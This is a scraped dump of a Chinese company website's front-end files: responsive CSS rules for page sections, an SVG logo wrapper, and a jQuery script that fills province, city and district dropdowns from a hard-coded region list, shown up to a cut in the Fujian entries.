.n_contact_info ul li .des{
	font-size: 18px;
	color: #333;
}
.n_contact_info ul li:hover p,.n_contact_info ul li:hover span,.n_contact_info ul li:hover span i,.n_contact_info ul li:hover .des{
	color: white;
}
.amap-overlays{
	z-index: 9;
}
/* 联系我们 e */

/* 在线留言 s */
.n_mess{}
.n_mess .tit{
	position: relative;
}
.n_mess .tit::before{
	position: absolute;
	content: "";
	display: block;
	width: 100%;
	height: 1px;
	left: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	background-color: #f3f3f3;
}
.n_mess .tit h3{
	position: relative;
	display: inline-block;
	color: #005bac;
	font-weight: 700;
	padding: 0 0.3rem;
	background-color: #fff;
}
.n_mess .con{
	padding: 0 9%;
}
.n_mess .con form{
	display: flex;
	align-items: center;
	justify-content: space-between;
	flex-wrap: wrap;
}
.n_mess .mui-input-row{
	width: 48%;
	margin-bottom: 0.16rem;
}
.n_mess .mui-input-row.w100{
	width: 100%;
}
.n_mess .mui-input-row label{
	display: block;
	font-size: 14px;
	color: rgb(51,51,51,.9);
	margin-bottom: 0.12rem;
}
.n_mess .mui-input-row input,.n_mess .mui-input-row select{
	width: 100%;
	height: 50px;
	line-height: 50px;
	border-radius: 25px;
	background-color: #f8f7f7;
	padding-left: 0.2rem;
	border: none;
	appearance: none;
	-webkit-appearance: none;
	-moz-appearance: none;
}
.n_mess .mui-input-row select{
	background: #f8f7f7 url('../images/ico_down.png') no-repeat center;
	background-position: 95% center;
	color: rgb(51,51,51,.5);
}
.n_mess .mui-input-row input::placeholder{
	font-size: 14px;
	color: rgb(51,51,51,.5);
}
.n_mess .mui-input-row textarea{
	width: 100%;
	height: 1.8rem;
	border-radius: 0.06rem;
	background-color: #f8f7f7;
	padding: 0.15rem;
	font-size: 14px;
	line-height: 1.5;
	border: none;
}
.n_mess .btn button,.c_btn a{
	display: inline-block;
	width: 180px;
	height: 50px;
	font-size: 20px;
	color: #fff;
	line-height: 50px;
	border-radius: 25px;
	text-align: center;
	border: none;
	background-image: linear-gradient(to bottom, #71a6f5 0%, #3968f6 100%);
	cursor: pointer;
}
/* 在线留言 e */

/* -------------------------PC端--------------------------- */
@media all and (max-width:1700px) {
    /* 1600 × (900/1024/1200) */
}

@media all and (max-width:1599px) {
    /* 1440 × (900/1050) */
	.Header-container .c-nav>li{
		margin-right: 0.4rem;
	}
}

@media all and (max-width:1439px) {
    /* 1360 × (768) */
}

@media all and (max-width:1359px) {
    /* 1280 × (800/854/1024) */
}

@media all and (max-width:1279px) {
    /* 1152 × (864) */
}

@media all and (max-width:1151px) {
    /* 1024 × (600/768) */
}


/* ------------------------手机端-------------------------- */
@media all and (max-width:1000px) {
    /* 平板设备 720 适配 */
	.pc{display: none;}
	.mb{display: block;}
	
	.Header-top .fl .logo{
		position: absolute;
		top: 50%;
		-webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
		transform: translateY(-50%);
		left: 4%;
	
	}
	.Header-top .fl .logo img{
		height: 30px;
	}
	.Header-top .fl .logo a{
		font-size: 0;
		display: flex;
		align-items: center;
	}
	.Header-top .fl .info{
		display: none;
	}
	.Header-top .fr{
		display: none;
	}
	
	.i_tit h3{
		font-size: 0.36rem;
	}
	.i_tit h3::before{
		background-size: 2.11rem auto;
		height: 0.53rem;
		padding-right: 0.2rem;
	}
	.i_tit h3 span{
		padding-left: 0.2rem;
	}
	.i_pro .con{
		flex-wrap: wrap;
		flex-direction: column;
	}
	.i_pro .con .fl,.i_pro .con .fr{
		width: 100%;
	}
	.i_pro .con .fl .txt{
		display: none;
	}
	.i_pro .con .fr{
		padding: 0.8rem 0;
	}
	.i_pro .con .fl .pic img{
		margin: 0 auto;
		max-width: 100%;
	}
	.i_pro .con .fl .pic{
		position: relative;
	}
	.i_pro .con .fr .txt{
		background: none;
		margin-bottom: 0;
	}
	.i_pro .con::before{
		width: 100%;
		left: 0%;
		background: none;
	}
	
	.i_pro .bot ul li{
		width: 33.333%;
		font-size: 14px;
		margin: 0.2rem 0;
	}
	.i_pro .bot ul li .ico img{
		width: 1.5rem;
	}
	
	.i_pro2 ul li,.i_pro2 ul li:nth-child(3n){
		width: 49%;
		margin-right: 2%;
		margin-bottom: 2%;
	}
	.i_pro2 ul li:nth-child(2n){
		margin-right: 0;
	}
	
	.pd-120,.pd-140,.pd-160,.pd-180{padding: 1rem 0;}
	
	.i_ab .con{
		padding: 0.8rem 0;
	}
	.i_ab .con ul{
		margin-top: 0.5rem;
	}
	.i_ab .con ul li{
		width: 50%;
		margin: 0.2rem 0;
		padding-left: 5% !important;
	}
	.i_ab .con ul li p{
		margin-top: 0.12rem;
	}
	
	.i_str ul li{
		width: 100%;
		flex-direction: column;
	}
	.i_str ul li .txt{
		height: auto;
		padding: 10% 5%;
	}
	.i_str ul li .txt::after {
	    bottom: 100%;
	    top: auto;
	    border-top: none;
	    border-bottom: 20px solid #00a0e9;
	}
	.i_str ul li:nth-child(2n) .txt::after{
		border-bottom: 20px solid #005bac;
	}
	
	.i_hor{
		margin-top: 0;
	}
	.i_hor .i_tit{
		top: 10%;
	}
	
	.i_ben ul{
		padding-top: 0;
	}
	.i_ben ul li{
		width: 49%;
		margin-right: 2%;
	}
	.i_ben ul li:nth-child(2n){
		margin-right: 0;
	}
	
	.i_ser .pic,.i_ser ul{
		width: 100%;
	}
	.i_ser ul{
		margin-top: 0.3rem;
	}
	.i_ser ul li,.i_ser ul li:nth-child(3n){
		width: 49%;
		margin-right: 2%;
	}
	.i_ser ul li:nth-child(2n){
		margin-right: 0;
	}
	
	.n_tit h3{
		font-size: 0.42rem;
		line-height: 1.3;
		margin-bottom: 0.32rem;
	}
	.n_apply_03 .mui-input-row{
		width: 100%;
		margin-right: 0;
		margin-top: 0.3rem;
	}
	.n_apply_03 .mui-input-row:first-child{
		margin-top: 0;
	}
	.n_apply_03 .mui-input-row label{
		line-height: 1.5;
	}
	.n_apply_03 .mui-input-row button{
		width: 160px;
		line-height: 42px;
		height: 42px;
		font-size: 16px;
	}
	.i_new .top{
		margin-bottom: 0.5rem;
	}
	.i_new .bot .item .box .fl{
		padding: 0.3rem;
	}
	.i_new .top ul li{
		width: 20%;
	}
	.i_new .top ul li a{
		padding: 0.2rem;
	}
	.i_new .bot .item .box .fl,.i_new .bot .item .box .fr{
		width: 100%;
	}
	
	ul.list3 li,ul.list3 li:nth-child(3n){
		width: 49%;
		margin-right: 2%;
		margin-bottom: 2%;
	}
	ul.list3 li:nth-child(2n){
		margin-right: 0;
	}
	ul.list3 li .tit{
		height: 4em;
	}
	.n_pro8_box2 ul.list3 li:nth-child(2n){
		margin-right: 2%;
	}
	.n_pro8_box2 ul.list3 li:nth-child(2n - 1){
		margin-right: 0;
	}
	
	.i_partner ul li{
		width: 32%;
		margin: 0.2rem 0;
		margin-right: 2%;
	}
	.i_partner ul li:nth-child(3n){
		margin-right: 0;
	}
	.Footer-container .top .fl,.Footer-container .top .fr{
		width: 100%;
	}
	.Footer-container .top .fr{
		margin-top: 0.35rem;
		/* display: none; */
	}
	.Footer-container .mid .w12{
		flex-direction: column;
	}
	.Footer-container .mid .tit{
		margin-bottom: 0.25rem;
	}
	.Footer-container .mid .con{
		margin-left: 0;
	}
	.Footer-container .top .fr dl{
		width: 100%;
		padding-right: 0;
		border-right: none !important;
		border-bottom: 1px solid rgb(255,255,255,.8);
		margin-bottom: 0;
		padding-right: 0.25rem;
	}
	.Footer-container .top .fr dl dt{
		display: flex;
		align-items: center;
		justify-content: space-between;
		font-size: 16px;
		padding: 0.3rem 0;
		margin-bottom: 0;
	}
	.Footer-container .top .fr dl dt i{
	   -webkit-transition: all 0.3s ease-out;
    	-moz-transition: all 0.3s ease-out;
    	-ms-transition: all 0.3s ease-out;
    	-o-transition: all 0.3s ease-out;
    	transition: all 0.3s ease-out;
	}
	.Footer-container .top .fr dl dt.on i{
	    transform: rotate(180deg);
	}
	.foot_nav_link{
		display: none;
		padding-bottom: 0.25rem;
	}
	
	.n_ban{
		height: 3.8rem;
	}
	.n_ban img{
		display: none;
	}
	.sort_nav_view ul{
		flex-wrap: wrap;
	}
	
	.n_pro1_box1 .top{
		background: none !important;
	}
	.n_pro1_box1 .top .info h4{
		margin-top: 0.45rem;
	}
	.n_pro1_box1 .bot .pic,.n_pro1_box1 .bot .info{
		width: 100%;
	}
	.n_pro1_box1 .bot .info{
		padding-left: 0;
	}
	.n_pro1_box1 ul li{
		width: 100%;
		margin-bottom: 2%;
	}
	
	[class*="n_pro"] .pro_txt p{
		margin-top: 0.2rem;
	}
	
	.pro_txt_ul li{
		width: 100%;
	}
	
	.n_pro_pic .con ul li{
		width: 49%;
		margin-right: 2%;
		margin-bottom: 2%;
	}
	.n_pro_pic .con ul li:nth-child(2n){
		margin-right: 0;
	}
	
	.pro_ul_50 li{
		width: 100%;
		margin-right: 0;
		padding-left: 0 !important;
	}
	
	.n_pro2_bot .con{
		padding: 0.6rem;
		background-image: none !important;
	}
	
	.n_pressure .con{
		background: none;
		align-items: flex-start;
	}
	
	.n_pressure .con .item{
		width: 50%;
		padding: 0.2rem 0;
	}
	.n_pressure .con .item:nth-child(2n){
		flex-direction: column;
	}
	.n_pressure .con .item .ico img{
		width: 0.88rem;
	}
	
	.n_pressure .con .item:nth-child(2n) .info,.n_pressure .con .item:nth-child(1) .info,.n_pressure .con .item .info{
		margin-bottom: 0;
		margin-top: 0.4rem;
		text-align: center;
		padding-right: 0;
		padding-left: 0;
	}
	.n_pressure .con .item .info p{
	}
	
	.mt110,.mt120,.mt130,.mt140{
		margin-top: 1rem;
	}
	
	.n_pressure .bot img{
		width: 100%;
		margin-bottom: 2%;
	}
	
	.n_apply_01 ul li{
		width: 49%;
		margin: 2% 2% 2% 0;
		padding: 0.6rem 4%;
	}
	.n_apply_01 ul li:nth-child(2n){
		margin-right: 0;
	}
	.n_apply_01 ul li .info{
		margin-top: 0.25rem;
	}
	.n_apply_01 ul li .tit::after{
		margin-top: 0.35rem;
	}
	
	.n_apply_02 ul li{
		width: 2rem;
		height: 2rem;
		margin: 0 0.1rem;
	}
	
	.n_apply_02 ul li p{
		font-size: 0.3rem;
	}
	
	.n_apply_04 ul li{
		width: 32.5%;
		padding: 0.2rem 0;
		text-align: center;
	}
	.n_apply_04 ul li img{
		display: inline-block;
	}
	.n_apply_04 ul li:not(:last-child) .ico::before,.n_apply_04 ul li:not(:last-child) .ico::after{
		display: none;
	}
	.n_apply_04 ul li p{
		font-size: 0.28rem;
		margin-top: 0.25rem;
	}
	
	.n_down ul.xzul li{
		width: 32%;
		line-height: 60px;
		height: 60px;
	}
	.n_down ul.xzul li:nth-child(2),.n_down ul.xzul li:nth-child(3){
		display: none;
	}
	.n_down ul.xzul li a i{
		font-size: 0.36rem;
	}
	.n_down .nav_item a{
		width: 33.333%;
		text-align: center;
		padding: 0.2rem 0.25rem;
	}
	
	.n_newslist ul li a{
		flex-wrap: wrap;
	}
	.n_newslist ul li .img{
		width: 100%;
	}
	.n_newslist ul li .txt{
		width: 100%;
		padding: 0.5rem 0;
	}
	
	.n_news_det{
		padding: 0.6rem 0.4rem;
	}
	
	.n_news_det .tit{
		font-size: 0.4rem;
	}
	.n_news_det .fanye .bt span{
		font-size: 24px;
	}
	.n_news_det .fanye .bt{
		font-size: 16px;
	}
	.n_news_det .fanye p{
		font-size: 14px;
	}
	.xg_new{
		padding: 0.6rem 4%;
	}
	.xg_new .swiper{
		padding-bottom: 0.5rem;
	}
	
	.sort_nav{
		position: relative;
		height: 42px;
	}
	.sort_nav .tit{
		display: flex;
	}
	.sort_nav .sort_nav_view{
		position: absolute;
		top: 42px;
		left: 0;
		background: #fff;
		display: none;
		box-shadow: 0px 0px 5px 1px rgb(0 0 0 / 15%);
		max-width: 100%;
		z-index: 9;
	}
	.sort_nav ul li{
		flex: none;
		width: 100%;
		border-bottom: 1px solid rgba(0,0,0,.05);
		color: #333;
	}
	.sort_nav ul li.active{
		background-color: #005bac;
		color: #fff;
	}
	.sort_nav .tit h3{
		font-size: 16px;
	}
	.sort_nav ul li a{
		display: block;
		width: 100%;
		padding: 0 5%;
		font-size: 16px;
		line-height: 42px;
		text-align: center;
	}
	.sort_nav .tit i{
		transition: all .5s ease;
		transform: rotate(-90deg);
	}
	.sort_nav .tit.on i{
		transform: rotate(90deg);
	}
	
	.tc_search form{
		width: 92%;
		max-width: 92%;
		padding: 0 0.2rem;
		margin-bottom: 1px;
		height: 0.8rem;
	}
	.tc_search input{
		font-size: 0.32rem;
		height: 0.8rem;
	}
	
	.n_pro27_box2 li{
	    width: 49% !important;
	    margin-right: 2% !important;
	    margin-bottom: 2% !important;
	}
	.n_pro27_box2 li img{
	    width: 100%;
	    height: 4rem;
	    object-fit: cover;
	}
	.n_pro27_box2 li:nth-child(2n){
	    margin-right: 0 !important;
	}
}

@media all and (max-width:768px) {
	[class*="n_pro"] table{
		min-width: 700px;
	}
	[class*="n_pro"] table tr td{
		font-size: 13px;
		padding: 8px;
	}
}

@media all and (max-width:640px) {
    /* 移动终端以上 360 适配 */
	.i_pro2 ul li .tit i{
		margin-left: 8px;
		margin-right: 8px;
	}
	.n_apply_03 .mui-input-row.input-type .mui-input-col label{
		font-size: 14px;
	}
	.n_apply_03 .mui-input-row.input-type .mui-input-col:last-child input[type="text"]{
		width: 300px;
	}
	.n_apply_03 .mui-input-row textarea{
		padding: 0.3rem;
		font-size: 14px;
	}
	.n_apply_03 .mui-input-row input[type="text"],.n_apply_03 .mui-input-row select,
	.n_apply_03 .mui-input-row input[type="text"]::placeholder{
		font-size: 14px;
	}
	.i_new .bot .item .box .fr .info{
		width: calc(100% - 55px);
	}
	
	.n_pro8_box1 dl,.n_pro9_box2 dl,.n_pro10_box3 dl,.pro_dl_5 dl{
		justify-content: flex-start;
	}
	.n_pro8_box1 dl dd,.n_pro9_box2 dl dd,.n_pro10_box3 dl dd,.pro_dl_5 dl dd{
		width: 30%;
		margin: 2% 5% 2% 0;
	}
	.n_pro8_box1 dl dd:nth-child(3n),.n_pro9_box2 dl dd:nth-child(3n),.n_pro10_box3 dl dd:nth-child(3n),
	.pro_dl_5 dl dd:nth-child(3n){
		margin-right: 0;
	}
	
	.n_pro9_box1 ul li,.n_pro9_box1 ul li:nth-child(1){
		width: 100%;
		margin-right: 0;
	}
	/* .n_pro10_box1 ul li{
		width: 100% !important;
		margin-right: 0 !important;
		margin-bottom: 2%;
	} */
	
	.n_pro10_box2 .txt,.n_pro10_box2 .pic{
		width: 100%;
	}
	.n_pro10_box2 .pic{
		margin-top: 0.4rem;
	}
	
	.n_pro10_box5 ul li,.n_pro11_box2 ul li,.n_pro12_box2 ul li{
		 width: 49% !important;
		 margin-right: 2% !important;
		 height: 4rem;
		 margin-bottom: 2%;
	}
	.n_pro10_box5 ul li:nth-child(2n),.n_pro11_box2 ul li:nth-child(2n),.n_pro12_box2 ul li:nth-child(2n){
		margin-right: 0 !important;
	}
	.n_pro10_box5 ul li img,.n_pro11_box2 ul li a,.n_pro12_box2 ul li a{
		width: 100%;
		height: 100%;
		object-fit: cover;
	}
	
	/* .n_pro10_box5 ul li{
		width: 100% !important;
		margin-right: 0 !important;
		margin-bottom: 2%;
	}
	.n_pro10_box5 ul li img{
		width: 100%;
	} */
	
	.n_pro11_box1 .txt,.n_pro11_box1 .pic{
		width: 100%;
		max-width: 100%;
	}
	
	.n_pro16_box1 ul li,.n_pro16_box2 ul li{
		width: 100% !important;
		margin-right: 0 !important;
		margin-bottom: 2%;
	}
	.n_pro16_box1 ul li img,.n_pro16_box2 ul li img{
		width: 100%;
	}
	
	.n_pro13_box1 .fl,.n_pro13_box1 .fr{
		float: none;
		width: 100%;
	}
	.n_pro13_box1 .fr{
		margin: 0 auto;
		margin-top: 0.4rem;
	}
	
	.n_pro15_box1 .w50{
		width: 100%;
	}
	.n_pro15_box1 .w50:last-child{
		margin-top: 0.4rem;
	}
	
	.n_pro20_box1 ul li:first-child{
		width: 100%;
		margin-bottom: 2%;
	}
	.n_pro20_box1 ul li{
		width: 49%;
	}
	.n_pro20_box1 ul li:nth-child(2){
		margin-right: 2%;
	}
	
	.n_pro4_box4 ul{
		flex-wrap: wrap;
	}
	.n_pro4_box4 ul li{
		width: 100%;
		margin-bottom: 2%;
	}
	
	.n_pro6_box4 ul li:nth-child(2){
		margin-right: 2%;
	}
	.n_pro6_box4 ul li:nth-child(3){
		margin-right: 0;
	}
	
	.n_about_01 .info{
		line-height: 1.75;
	}
	
	.n_about_01 .img .small img{
		height: 2.2rem;
	}
	.n_about_02 .img .small ul li img{
		height: 2.4rem;
	}
	
	.n_about_02 .img .small ul li{
		flex: none;
		width: 49%;
		margin-right: 2%;
		margin-bottom: 2%;
	}
	.n_about_02 .img .small ul li:nth-child(2n){
		margin-right: 0;
	}
	
	.n_hor_01 .con ul{
		height: 480px;
	}
	.n_hor_01 .con ul li{
		height: 150px;
	}
	
	.n_hor_02 .n_tit{
		padding: 1rem 0;
	}
	.n_hor_02 .con{
		padding: 1rem 0;
	}
	.n_hor_02 .con ul{
		height: 580px;
	}
	.n_hor_02 .con ul li{
		height: 280px;
	}
	
	.n_ser_01 .item1 .info, .n_ser_01 .item2 .pic,.n_ser_01 .item1 .pic, .n_ser_01 .item2 .info{
		width: 100%;
	}
	.n_ser_01 .item1 .info{
		padding-right: 0;
	}
	.n_ser_01 .item1 .pic{
		margin-top: 0.4rem;
	}
	.n_ser_01 .item2{
		flex-direction: column-reverse;
	}
	.n_ser_01 .item2 .info .box{
		width: 100%;
		padding-top: 0.4rem;
	}
	
	.n_ser_02 .tit h3{
		font-size: 0.36rem;
	}
	.n_ser_02 .tit p{
		font-size: 16px;
		margin-top: 0.3rem;
	}
	.n_ser_03{
		padding-top: 1rem;
	}
	.n_ser_03 ul li{
		width: 50%;
	}
	
	.n_ser_02{
		padding: 1rem 0 2rem;
	}
	.n_ser_02 .mask ul{
		display: flex;
		flex-wrap: wrap;
		margin-top: 0.5rem;
	}
	.n_ser_02 .mask ul li{
		position: relative;
		width: 49% !important;
		margin-right: 2%;
		top: auto !important;
		left: auto !important;
		right: auto !important;
		padding: 0.1rem 0;
	}
	.n_ser_02 .mask ul li:nth-child(2n){
		margin-right: 0% !important;
	}
	
	.n_reservation ul li{
		width: 100%;
		margin-right: 0;
	}
	.n_reservation ul li:not(:last-child){
		margin-bottom: 2%;
	}
	.n_reservation ul li .txt a{
		height: 100px;
	}
	.n_reservation ul li .txt .info{
		line-height: 1.5;
	}
	.n_reservation ul li .txt .info p{
		font-size: 24px;
	}
	.n_reservation ul li .txt .info span{
		font-size: 16px;
	}
	
	.n_query .con .fl,.n_query .con .fr{
		width: 100%;
	}
	.n_query .con .fr{
		margin-top: 0.25rem;
	}
	
	.n_pressure .con .item .info p{
		height: auto;
	}
	
	.n_newslist ul li .txt .info{
		width: calc(100% - 60px);
	}
	.n_newslist ul li .txt .time .date{
		font-size: 18px;
	}
	
	.n_video ul li{
		width: 100%;
		margin-right: 0;
	}
	.n_video ul li .tit{
		margin-top: 0.15rem;
		padding: 0.25rem 0;
	}
	.n_video ul li .tit p{
		font-size: 0.32rem;
	}
	
	.n_contact_info ul li{
		width: 100%;
		margin-bottom: 0.25rem;
		padding: 0.4rem 0.5rem;
	}
	.n_contact_info ul li .des{
		line-height: 1.5;
	}
	
	.n_mess .con{
		padding: 0;
	}
	.n_mess .mui-input-row{
		width: 100%;
		margin-bottom: 0.4rem;
	}
	.n_mess .mui-input-row label{
		margin-bottom: 0.25rem;
	}
	.n_mess .mui-input-row textarea{
		height: 3rem;
	}
	.n_mess .btn button,.c_btn a{
		width: 160px;
		height: 45px;
		line-height: 45px;
		font-size: 16px;
	}
	
	.n_join .jointit span:first-child,.n_join .joinlist li dt span:first-child{
		width: 40%;
	}
	.n_join .jointit span,.n_join .joinlist li dt span{
		width: 25%;
	}
	.n_join .jointit span:nth-child(2),.n_join .jointit span:nth-child(5),
	.n_join .joinlist li dt span:nth-child(2),.n_join .joinlist li dt span:nth-child(5){
		display: none;
	}
	.n_join .jointit,.n_join .joinlist li dt{
		font-size: 16px;
	}
	.n_join .tit{
		line-height: 1.3;
	}
	.n_join .des p{
		margin-bottom: 0.2rem;
	}
	.n_vr iframe{
		height: 7rem;
	}
	
	.n_pro22_box1 .top ul li{
		width: 100%;
		margin-right: 0;
		margin-bottom: 0.3rem;
	}
	.n_pro22_box1 .top ul li:nth-child(2n){
		display: none;
	}
	
	.n_news_det .time{
		flex-direction: column;
		line-height: 1.75;
		align-items: flex-start;
	}
	
	.n_pro23_box1 .pic .mask{
		position: relative;
		right: auto;
		top: auto;
		font-size: 0.26rem;
		margin-top: 0.2rem;
	}
	.n_pro23_box2 .pic{
		width: 100%;
		margin-right: 0;
		display: flex;
		justify-content: space-between;
		align-items: center;
	}
	.n_pro23_box2 .pic>img{
		width: 49%;
		margin-right: 0;
		margin-bottom: 0 !important;
	}
	.n_pro23_box2 .info{
		margin-top: 0.25rem;
	}
	.n_pro24_bot .mask{
		right: 6%;
		top: 8%;
	}
	.n_pro24_box2{
		margin-top: 0.8rem;
	}
	.n_pro23_box2 .info{
		width: 100%;
	}
	.n_pro24_bot .con{
		padding: 0;
	}
}

@media all and (max-width:480px) {
	
}

@media all and (max-width:420px) {
	[class*="n_pro"] .pro_txt h3, [class*="n_pro"] .titl,.n_query .con .fl .info h3,.n_pro22_box1 .top ul li p{
		font-size: 18px;
	}
	.i_new .bot .item .box .tit,.i_new .bot .item .box .date,.n_pressure .con .item .info h4,.n_contact_info ul li .des,
	.n_join .des p:nth-child(2n - 1),.n_search ul li .tit{
		font-size: 16px;
	}
	ul.list3 li .tit p,.Footer-container .mid .con a,.Footer-container .bot,.Footer-container .bot a,.sort_nav_view ul li a,
	.n_about_02 .img .small ul li .info h4,.n_ser_02 .mask ul li p,.n_query .p1,.n_down .nav_item a,.n_news_det .main,
	.n_news_det .time,.n_join .jointit,.n_join .joinlist li dt,.n_join .joinlist li dd,.n_join .des p,.n_search ul li .des,
	.n_news_det .tags,.n_crumbs{
		font-size: 14px;
	}
	.i_new .bot .item .box .des{
		font-size: 12px;
	}
}

@media all and (max-width:376px) {
	
}

--- FILE ---
content_type: image/svg+xml
request_url: http://dosite.net/template/default/images/logo.svg
body_size: 56993
content:
<svg width="241" height="60" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
 <g>
  <title>Layer 1</title>
  <image href="[data-uri]" xlink:href="[data-uri]" id="svg_1" height="60" width="241" y="0" x="0"/>
 </g>

</svg>

--- FILE ---
content_type: application/javascript
request_url: http://dosite.net/template/default/js/address.js
body_size: 26987
content:
$.fn.selectAddress = function(){
	function addData(parent,val){									//添加地区数据
		var Select = document.getElementById(parent)
		var Option = document.createElement('option')
		Option.value = val
		Option.innerHTML = val
		Select.appendChild(Option)
	}
	
	function removeData(parent){										//移除地区数据
		var Select = document.getElementById(parent)
		var Option = document.querySelectorAll('#'+parent+' option')
		for(var index=1;index<Option.length;index++){ 	//第一个option是默认提示选项不能移除，所以index=1
			Select.removeChild(Option[index])
		}
	}
	
	for(var i =0;i<provinceList.length;i++){
		addData('province',provinceList[i].name)
	}
	
	var province = '' 			//被选中的省份
	var city = '' 					// 被选中的城市
	var town = '' 					 //被选中的区域
	var cityItems = ''			 // 被选中省份下的城市选项
	var townItems = ''  		//被选中城市下的区域选项
	
	/*-------点击选择省份下拉框--------*/
	$("#province").click(function(){
		province = ''
		cityItems =''
		if($("#city option").length !=1){											//检查选择城市列表的子元素是否只有第一个			
			removeData("city")
			removeData("town")	
		}
		province = $("#province option:selected").html()  			//获取被被选中的省份
		for(var m=0;m<provinceList.length;m++){ 						//遍历省份
			if(province == provinceList[m].name){
				cityItems = provinceList[m]
				for(var n=0;n<provinceList[m].cityList.length;n++){//遍历添加被选中省份下的城市
					addData("city",provinceList[m].cityList[n].name)
				}
			}
		}
	})
	
	/*-------点击选择城市下拉框--------*/
	$("#city").click(function(){
		city =''
		townItems =''
		if($("#town option").length !=1){								//检查选择区域列表的子元素是否只有第一个		
			removeData("town")
		}
		if(province != ''){															 //判断是否有选择上级地区(省份)操作
			city = $("#city option:selected").html()				 //获取被被选中的城市
			for(var x=0;x<cityItems.cityList.length;x++){ 	//遍历城市
				if(city == cityItems.cityList[x].name){	
					townItems = cityItems.cityList[x].areaList
					for(var y=0;y< townItems.length;y++){		//遍历添加被选中城市下的区域
						addData("town",townItems[y])
					}
				}
			}
		}
	})
	
	/*-------点击选择区域下拉框--------*/
	$("#town").click(function(){
		if(city != ''){																		//判断是否有选择上级地区(城市)操作
			town = $("#town option:selected").html()
			if(province!= '选择省份' && city!="选择城市" && town!='选择区域'){
				console.log('省份/直辖市：'+province+'\n城市:'+city+'\n区/县：'+town)
				return province
			}	
		}
	})
}


var provinceList = [
{name:'北京', cityList:[		   
{name:'市辖区', areaList:['东城区','西城区','崇文区','宣武区','朝阳区','丰台区','石景山区','海淀区','门头沟区','房山区','通州区','顺义区','昌平区','大兴区','怀柔区','平谷区']},		   
{name:'县', areaList:['密云县','延庆县']}
]},
{name:'上海', cityList:[		   
{name:'市辖区', areaList:['黄浦区','卢湾区','徐汇区','长宁区','静安区','普陀区','闸北区','虹口区','杨浦区','闵行区','宝山区','嘉定区','浦东新区','金山区','松江区','青浦区','南汇区','奉贤区']},		   
{name:'县', areaList:['崇明县']}
]},
{name:'天津', cityList:[		   
{name:'市辖区', areaList:['和平区','河东区','河西区','南开区','河北区','红桥区','塘沽区','汉沽区','大港区','东丽区','西青区','津南区','北辰区','武清区','宝坻区']},		   
{name:'县', areaList:['宁河县','静海县','蓟　县']}
]},
{name:'重庆', cityList:[		   
{name:'市辖区', areaList:['万州区','涪陵区','渝中区','大渡口区','江北区','沙坪坝区','九龙坡区','南岸区','北碚区','万盛区','双桥区','渝北区','巴南区','黔江区','长寿区']},		   
{name:'县', areaList:['綦江县','潼南县','铜梁县','大足县','荣昌县','璧山县','梁平县','城口县','丰都县','垫江县','武隆县','忠　县','开　县','云阳县','奉节县','巫山县','巫溪县','石柱土家族自治县','秀山土家族苗族自治县','酉阳土家族苗族自治县','彭水苗族土家族自治县']},		   
{name:'市', areaList:['江津市','合川市','永川市','南川市']}
]},
{name:'广东', cityList:[		   
{name:'广州市', areaList:['东山区','荔湾区','越秀区','海珠区','天河区','芳村区','白云区','黄埔区','番禺区','花都区','增城市','从化市']},		   
{name:'韶关市', areaList:['武江区','浈江区','曲江区','始兴县','仁化县','翁源县','乳源瑶族自治县','新丰县','乐昌市','南雄市']},		   
{name:'深圳市', areaList:['罗湖区','福田区','南山区','宝安区','龙岗区','盐田区']},		   
{name:'珠海市', areaList:['香洲区','斗门区','金湾区']},		   
{name:'汕头市', areaList:['龙湖区','金平区','濠江区','潮阳区','潮南区','澄海区','南澳县']},		   
{name:'佛山市', areaList:['禅城区','南海区','顺德区','三水区','高明区']},		   
{name:'江门市', areaList:['蓬江区','江海区','新会区','台山市','开平市','鹤山市','恩平市']},		   
{name:'湛江市', areaList:['赤坎区','霞山区','坡头区','麻章区','遂溪县','徐闻县','廉江市','雷州市','吴川市']},		   
{name:'茂名市', areaList:['茂南区','茂港区','电白县','高州市','化州市','信宜市']},		   
{name:'肇庆市', areaList:['端州区','鼎湖区','广宁县','怀集县','封开县','德庆县','高要市','四会市']},		   
{name:'惠州市', areaList:['惠城区','惠阳区','博罗县','惠东县','龙门县']},		   
{name:'梅州市', areaList:['梅江区','梅　县','大埔县','丰顺县','五华县','平远县','蕉岭县','兴宁市']},		   
{name:'汕尾市', areaList:['主城区','海丰县','陆河县','陆丰市']},		   
{name:'河源市', areaList:['源城区','紫金县','龙川县','连平县','和平县','东源县']},		   
{name:'阳江市', areaList:['江城区','阳西县','阳东县','阳春市']},		   
{name:'清远市', areaList:['清城区','佛冈县','阳山县','连山壮族瑶族自治县','连南瑶族自治县','清新县','英德市','连州市']},		   
{name:'东莞市', areaList:['石龙镇','石排镇','茶山镇','企石镇','桥头镇','东坑镇','横沥镇','常平镇','虎门镇','长安镇','沙田镇','厚街镇','寮步镇','大岭山镇','大朗镇','黄江镇','樟木头镇','谢岗镇','塘厦镇','清溪镇','凤岗镇','麻涌镇','中堂镇','高埗镇','石碣镇','望牛墩镇','洪梅镇','道滘镇']},
{name:'中山市', areaList:['石岐街道','东区街道','西区街道','南区街道','五桂山街道','火炬开发区','黄圃镇','南头镇','东凤镇','阜沙镇','小榄镇','东升镇','古镇镇','横栏镇','三角镇','民众镇','南朗镇','港口镇','大涌镇','沙溪镇','三乡镇','板芙镇','神湾镇','坦洲镇']},
{name:'潮州市', areaList:['湘桥区','潮安县','饶平县']},		   
{name:'揭阳市', areaList:['榕城区','揭东县','揭西县','惠来县','普宁市']},		   
{name:'云浮市', areaList:['云城区','新兴县','郁南县','云安县','罗定市']}
]},
{name:'福建', cityList:[		   
{name:'福州市', areaList:['鼓楼区','台江区','仓山区','马尾区','晋安区','闽侯县','连江县','罗源县','闽清县','永泰县','平潭县','福清市','长乐市']},		   
{name:'厦门市', areaList:['思明区','海沧区','湖里区','集美区','同安区','翔安区']},		   
{name:'莆田市', areaList:['城厢区','涵江区','荔城区','秀屿区','仙游县']},		   
{name:'三明市', areaList:['梅列区','三元区','明溪县','清流县','宁化县','大田县','尤溪县','沙　县','将乐县','泰宁县','建宁县','永安市']},		   
{name:'泉州市', areaList:['鲤城区','丰泽区','洛江区','泉港区','惠安县','安溪县','永春县','德化县','金门县','石狮市','晋江市','南安市']},		   
{name:'漳州市', areaList:['芗城区','龙文区','云霄县','漳浦县','诏安县','长泰县','东山县','南靖县','平和县','华安县','龙海市']},		   
